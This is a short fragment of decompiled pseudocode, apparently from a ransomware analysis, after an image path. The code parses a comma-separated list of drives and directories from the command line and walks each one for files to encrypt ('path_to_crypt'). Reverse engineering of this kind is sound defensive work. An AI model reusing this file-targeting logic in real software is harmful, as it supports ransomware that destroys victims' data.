 v28 = lstrlenW(paths_cmd_list);
for ( m = 0i64; m < v28; ++m )
{
if ( paths_cmd_list[m] == ',' ) // ',' separator
{
paths_cmd_list[m] = 0;
++paths_cmd_count;
}
}
do
{
v30 = 2i64 * (lstrlenW(paths_cmd_list) + 1);
do
{
path_to_crypt = HeapAlloc(hHeap, 8u, v30 + 64);
path_to_crypt_1 = path_to_crypt;
}
while ( !path_to_crypt );
lstrcpyW(path_to_crypt, paths_cmd_list);
if ( lstrlenW(path_to_crypt_1) == 2 && path_to_crypt_1[1] == ':' )// "<character>:"
traverse_drive(*path_to_crypt_1);
else
recursive_traverse_dir(path_to_crypt_1);
HeapFree(hHeap, 0, path_to_crypt_1);
paths_cmd_list += lstrlenW(paths_cmd_list) + 1;
--paths_cmd_count;
}
while ( paths_cmd_count );